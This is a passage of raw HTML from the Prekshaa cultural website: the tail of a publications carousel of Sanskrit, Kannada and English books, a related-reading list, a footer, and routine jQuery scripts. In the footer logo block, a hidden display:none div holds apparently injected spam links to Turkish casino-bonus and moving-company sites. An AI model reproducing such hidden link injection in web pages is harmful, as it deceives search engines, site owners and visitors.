  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">निपुणप्राघुणकम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Nipunapraghunakam%20%28cover%29.jpg?itok=VwCO-whl" width="311" height="480" alt="Nipunapraghunakam " title="Nipunapraghunakam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इयं रचना दशसु रूपकेष्वन्यतमस्य भाणस्य निदर्शनतामुपैति। एकाङ्करूपकेऽस्मिन् शेखरकनामा चित्रोद्यमलेखकः केनापि हेतुना वियोगम् अनुभवतोश्चित्रलेखामिलिन्दकयोः समागमं सिसाधयिषुः कथामाकाशभाषणरूपेण निर्वहति।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_33" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-34 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">भारावतारस्तवः (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharavatarastava%20%28cover%29.jpg?itok=bkMVw7Sr" width="311" height="480" alt="Bharavatarastavah" title="Bharavatarastavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">अस्मिन् स्तोत्रकाव्ये भगवन्तं शिवं कविरभिष्टौति। वसन्ततिलकयोपनिबद्धस्य काव्यस्यास्य कविकृतम् उल्लाघनाभिधं व्याख्यानं च वर्तते।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_34" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-35 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Art Gallery of Memories (Volume 3)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-3"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%203%20%28cover%29_0.jpg?itok=Cz5r69xE" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the third volume, some character sketches of great literary savants responsible for Kannada renaissance during the first half of the twentieth century. These remarkable...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_35" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-36 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Art Gallery of Memories (Volume 2)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-2"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%202%20%28cover%29_2.jpg?itok=QjukSUS7" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the second volume, episodes from the lives of remarkable exponents of classical music and dance, traditional storytellers, thespians, and connoisseurs; as well as his...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_36" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-37 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Art Gallery of Memories (Volume 1)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-1"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%201%20%28cover%29_8.jpg?itok=WfyW1iwv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the first volume, episodes from the lives of great writers, poets, literary aficionados, exemplars of public life, literary scholars, noble-hearted common folk, advocates...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_37" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-38 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/evolution-mahabharata">Evolution of Mahabharata</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/evolution-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Evolution%20of%20Mahabharata_1.jpg?itok=-T9-ZMFw" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);"><em>Evolution of Mahabharata and Other Writings on the Epic</em> is the English translation of S R Ramaswamy's 1972 Kannada classic 'Mahabharatada Belavanige' along with seven of his essays on the great epic. It tells the riveting...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/evolution-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_38" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-39 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shiva-rama-krishna">Shiva-Rama-Krishna</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva%20Rama%20Krishna_0.jpg?itok=-yFX3Juv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; background-color: rgb(255, 255, 255);"><span style="font-family:times new roman,times,serif;"><em>Shiva-Rama-Krishna</em></span> <span style="font-family:times new roman,times,serif;">is an English adaptation of Śatāvadhāni Dr. R Ganesh's popular lecture series on the three great...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_39" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-40 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">ಭಾರತೀಲೋಚನ (೨೦೧೮)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharatilochana%20%28cover%29.jpg?itok=I5q1ElnC" width="311" height="480" alt="Bharatilochana" title="Bharatilochana" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">ಮಹಾಮಾಹೇಶ್ವರ ಅಭಿನವಗುಪ್ತ ಜಗತ್ತಿನ ವಿದ್ಯಾವಲಯದಲ್ಲಿ ಮರೆಯಲಾಗದ ಹೆಸರು. ಮುಖ್ಯವಾಗಿ ಶೈವದರ್ಶನ ಮತ್ತು ಸೌಂದರ್ಯಮೀಮಾಂಸೆಗಳ ಪರಮಾಚಾರ್ಯನಾಗಿ&nbsp; ಸಾವಿರ ವರ್ಷಗಳಿಂದ ಇವನು ಜ್ಞಾನಪ್ರಪಂಚವನ್ನು ಪ್ರಭಾವಿಸುತ್ತಲೇ ಇದ್ದಾನೆ. ಭರತಮುನಿಯ ನಾಟ್ಯಶಾಸ್ತ್ರವನ್ನು ಅರ್ಥಮಾಡಿಕೊಳ್ಳಲು ಇವನೊಬ್ಬನೇ ನಮಗಿರುವ ಆಲಂಬನ. ಇದೇ ರೀತಿ ರಸಧ್ವನಿಸಿದ್ಧಾಂತವನ್ನ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_40" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-41 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">वागर्थविस्मयास्वादः (२०१८)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vagarthavismayasvadah%20%28cover%29.jpg?itok=p2zzG4n0" width="311" height="480" alt="Vagarthavismayasvadah" title="Vagarthavismayasvadah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">“वागर्थविस्मयास्वादः” प्रमुखतया साहित्यशास्त्रतत्त्वानि विमृशति । अत्र सौन्दर्यर्यशास्त्रीयमूलतत्त्वानि यथा रस-ध्वनि-वक्रता-औचित्यादीनि सुनिपुणं परामृष्टानि प्रतिनवे चिकित्सकप्रज्ञाप्रकाशे। तदन्तर एव संस्कृतवाङ्मयस्य सामर्थ्यसमाविष्कारोऽपि विहितः। क्वचिदिव च्छन्दोमीमांसा च प्रकल्पित...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_41" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-42 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/best-hiriyanna-2018">The Best of Hiriyanna (2018)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/best-hiriyanna-2018"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/The%20Best%20of%20Hiriyanna%20%28cover%29_0.jpg?itok=Fp-tIXeB" width="311" height="480" alt="The Best of Hiriyanna" title="The Best of Hiriyanna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><em style="box-sizing: border-box; color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">The Best of Hiriyanna</em><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">&nbsp;is a collection of forty-eight essays by Prof. M. Hiriyanna that sheds new light on Sanskrit Literature, Indian...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/best-hiriyanna-2018">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_42" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-43 views_slideshow_cycle_hidden views-row-last views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/stories-behind-verses-2017">Stories Behind Verses (2017)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/stories-behind-verses-2017"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Stories%20Behind%20Verses%20%28cover%29_1.jpg?itok=68yPoYz6" width="311" height="480" alt="Stories Behind Verses" title="Stories Behind Verses" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p style="box-sizing: border-box; font-size: 20px; color: rgb(80, 80, 80); font-family: Cardo; background-color: rgb(255, 255, 255); margin: 0px 0px 22px !important;"><em style="box-sizing: border-box;">Stories Behind Verses</em>&nbsp;is a remarkable collection of over a hundred anecdotes, each of which captures a story behind the composition of a Sanskrit verse. Collected over several years from...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/stories-behind-verses-2017">Read More</a></span>  </div></div>
</div>
</div>
</div>
          <div class="views-slideshow-controls-bottom clearfix">
        
<div id="vscc_controls_prekshaa_publications-block_2_1" class="vscc-controls vscc_controls">
      <span id="vscc_controls_previous_prekshaa_publications-block_2_1" class="vscc_controls_previous"><a href="#!slide">previous</a></span>  
  
      <span id="vscc_controls_next_prekshaa_publications-block_2_1" class="vscc_controls_next"><a href="#!slide">next</a></span>  </div>
      </div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
       <div class="region region-related">
    <section id="block-views-related-posts-block-2" class="block block-views clearfix">

        <h2 class="block-title">Related Reading</h2>
    
  <div class="view view-related-posts view-id-related_posts view-display-id-block_2 view-dom-id-727e7faf726225c0d5c00376e98938dc">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Narada-Sangita-Purana-Narayana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/151.jpg?itok=4KTxXdFq" width="410" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Narada-Sangita-Purana-Narayana">ದೇವರ್ಷಿ ನಾರದರ ವಿಶ್ವರೂಪ - 2</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Narada-Purana-Mahati"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/Banyan%20Tree%202_1.jpg?itok=zSvCkcy7" width="410" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Narada-Purana-Mahati">ದೇವರ್ಷಿ ನಾರದರ ವಿಶ್ವರೂಪ - 1</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Abhichara-Veda-Vaishnava-Agama-Mimamsa"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/banyan_3.jpg?itok=udlAI4kq" width="410" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Abhichara-Veda-Vaishnava-Agama-Mimamsa">Kṣāttra Rites - 10</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;"></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-7afde1de9971e08a1b6dfabdc04659ee">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-73d12cb14e46e454bfc22c796e755dbc">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/DancingFlames.jpg?itok=CUfZQ-b0" width="148" height="104" alt="Fire" title="Fire" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya">The Essential Sanātana-dharma - Cosmic Order, Gratitude, Dharma in Action</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());?><em>Prekshaa</em>. All Rights Reserved.</p></span>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
